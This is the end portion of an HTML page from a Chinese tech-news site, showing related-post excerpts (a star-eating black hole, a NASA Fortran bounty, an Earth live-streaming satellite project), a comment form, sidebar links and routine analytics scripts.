<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/06/16/%e6%94%bb%e5%87%bb%e7%9a%84%e5%b7%a8%e5%9e%8b%e9%bb%91%e6%b4%9e%e8%a2%ab%e5%8f%91%e7%8e%b0%ef%bc%9a%e5%b7%b2%e5%90%9e%e5%99%ac%e4%b8%80%e9%a2%97%e6%81%92%e6%98%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>一般意义上的黑洞是慢慢吸引周围的天体。不过这一次，天文学家发现了一个大号的主动攻击型黑洞，大约是太阳的2000万倍体量，距离地球1500万光年，它吞噬掉了一只正接近它的恒星。 天文学家借助地球上的红外 <a class="mh-excerpt-more" href="https://kejifans.com/2018/06/16/%e6%94%bb%e5%87%bb%e7%9a%84%e5%b7%a8%e5%9e%8b%e9%bb%91%e6%b4%9e%e8%a2%ab%e5%8f%91%e7%8e%b0%ef%bc%9a%e5%b7%b2%e5%90%9e%e5%99%ac%e4%b8%80%e9%a2%97%e6%81%92%e6%98%9f/" title="攻击的巨型黑洞被发现：已吞噬一颗恒星">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-356 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/01/02/nasa%e9%87%8d%e9%87%91%e6%82%ac%e8%b5%8f%e7%bc%96%e7%a8%8b%e9%ab%98%e6%89%8b/" title="NASA重金悬赏编程高手"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/01/95900489_c5e484ee-1563-4279-b136-66699047e101-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/01/95900489_c5e484ee-1563-4279-b136-66699047e101-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/01/95900489_c5e484ee-1563-4279-b136-66699047e101-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				PC/平板电脑			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/01/02/nasa%e9%87%8d%e9%87%91%e6%82%ac%e8%b5%8f%e7%bc%96%e7%a8%8b%e9%ab%98%e6%89%8b/" title="NASA重金悬赏编程高手" rel="bookmark">
			NASA重金悬赏编程高手		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/01/">2018年1月2日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/01/02/nasa%e9%87%8d%e9%87%91%e6%82%ac%e8%b5%8f%e7%bc%96%e7%a8%8b%e9%ab%98%e6%89%8b/#comments" class="mh-comment-count-link" >1</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>美国航空航天局（NASA）宣布重金悬赏精通Fortran语言的程序员，将尘封已久的老代码进行改进。条件是可以将运行速度提高10000倍。 前两个能做到的人，将会一起分得5.5万美金的奖励。 这次的代码 <a class="mh-excerpt-more" href="https://kejifans.com/2018/01/02/nasa%e9%87%8d%e9%87%91%e6%82%ac%e8%b5%8f%e7%bc%96%e7%a8%8b%e9%ab%98%e6%89%8b/" title="NASA重金悬赏编程高手">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-1575 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/04/19/%e6%af%94%e5%b0%94%c2%b7%e7%9b%96%e8%8c%a8%e5%92%8c%e5%ad%99%e6%ad%a3%e4%b9%89%e6%8a%95%e8%b5%84%e5%9c%b0%e7%90%83%e7%9b%b4%e6%92%ad%e9%a1%b9%e7%9b%ae/" title="超级直播项目来了！比尔·盖茨和孙正义投资从太空看地球"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/04/Surface_of_planets_Microsoft-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Surface_of_planets_Microsoft" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/04/Surface_of_planets_Microsoft-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/04/Surface_of_planets_Microsoft-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				发烧音响			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/04/19/%e6%af%94%e5%b0%94%c2%b7%e7%9b%96%e8%8c%a8%e5%92%8c%e5%ad%99%e6%ad%a3%e4%b9%89%e6%8a%95%e8%b5%84%e5%9c%b0%e7%90%83%e7%9b%b4%e6%92%ad%e9%a1%b9%e7%9b%ae/" title="超级直播项目来了！比尔·盖茨和孙正义投资从太空看地球" rel="bookmark">
			超级直播项目来了！比尔·盖茨和孙正义投资从太空看地球		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/04/">2018年4月19日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/04/19/%e6%af%94%e5%b0%94%c2%b7%e7%9b%96%e8%8c%a8%e5%92%8c%e5%ad%99%e6%ad%a3%e4%b9%89%e6%8a%95%e8%b5%84%e5%9c%b0%e7%90%83%e7%9b%b4%e6%92%ad%e9%a1%b9%e7%9b%ae/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>有外媒报道，微软的创始人比尔·盖茨和软银的孙正义也对直播项目表示出很强的兴趣，不过这个直播是一个超级大型的项目，目的是要对地球表面进行直播。据报道，这个项目是EarthNow卫星影像公司发起了一项通过 <a class="mh-excerpt-more" href="https://kejifans.com/2018/04/19/%e6%af%94%e5%b0%94%c2%b7%e7%9b%96%e8%8c%a8%e5%92%8c%e5%ad%99%e6%ad%a3%e4%b9%89%e6%8a%95%e8%b5%84%e5%9c%b0%e7%90%83%e7%9b%b4%e6%92%ad%e9%a1%b9%e7%9b%ae/" title="超级直播项目来了！比尔·盖茨和孙正义投资从太空看地球">...</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/06/nasa%E8%B6%85%E7%BA%A7%E6%9C%9B%E8%BF%9C%E9%95%9C%E5%AF%BB%E6%89%BE%E6%96%B0%E5%9C%B0%E7%90%83%EF%BC%8C%E6%8E%A2%E6%B5%8B%E8%8C%83%E5%9B%B4%E6%89%A9%E5%A4%A7400%E5%80%8D/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='1128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4012 post type-post status-publish format-standard has-post-thumbnail category-news tag-1434 tag-1435">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/20/milk-secret/" title="白水竟然能变牛奶！乳饮料和老酸奶的“秘密”"><img width="640" height="381" src="https://kejifans.com/wp-content/uploads/2018/11/milk-water-640x381.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/20/milk-secret/" title="白水竟然能变牛奶！乳饮料和老酸奶的“秘密”" rel="bookmark">
										白水竟然能变牛奶！乳饮料和老酸奶的“秘密”									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月20日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/20/milk-secret/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4819 post type-post status-publish format-standard has-post-thumbnail category-news tag-1621">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/12/11/china-ocean/" title="利器加持，中国大洋第52航次启航"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2018/12/dayang-ship-678x381.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/12/11/china-ocean/" title="利器加持，中国大洋第52航次启航" rel="bookmark">
										利器加持，中国大洋第52航次启航									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月11日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/11/china-ocean/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4002 post type-post status-publish format-standard has-post-thumbnail category-news tag-1448">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/20/loss-weight-pen/" title="还在买网红“减肥笔”？它可能是你减肥路上最失败的一笔" rel="bookmark">
										还在买网红“减肥笔”？它可能是你减肥路上最失败的一笔									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月20日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/20/loss-weight-pen/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-2028 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-ai tag-ibm tag-82 tag-1081">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/06/17/ai%e6%8a%80%e6%9c%af%e5%8d%87%e7%ba%a7%ef%bc%8cibm%e7%a0%94%e5%8f%91%e6%96%b0%e5%9e%8b%e7%a5%9e%e7%bb%8f%e7%bd%91%e7%bb%9c%e8%8a%af%e7%89%87/" title="AI技术升级，IBM研发新型神经网络芯片" rel="bookmark">
										AI技术升级，IBM研发新型神经网络芯片									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/06/">2018年6月17日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/06/17/ai%e6%8a%80%e6%9c%af%e5%8d%87%e7%ba%a7%ef%bc%8cibm%e7%a0%94%e5%8f%91%e6%96%b0%e5%9e%8b%e7%a5%9e%e7%bb%8f%e7%bd%91%e7%bb%9c%e8%8a%af%e7%89%87/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-5731 post type-post status-publish format-standard has-post-thumbnail category-1398 tag-1831 tag-532 tag-77">
																	<div class="mh-posts-digest-small-category">
										外媒快讯									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2020/09/09/tesla-volkswagen/" title="大众否认与特斯拉合作：聊聊而已" rel="bookmark">
										大众否认与特斯拉合作：聊聊而已									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2020/09/">2020年9月9日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2020/09/09/tesla-volkswagen/#comments" class="mh-comment-count-link" >8</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"1128","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>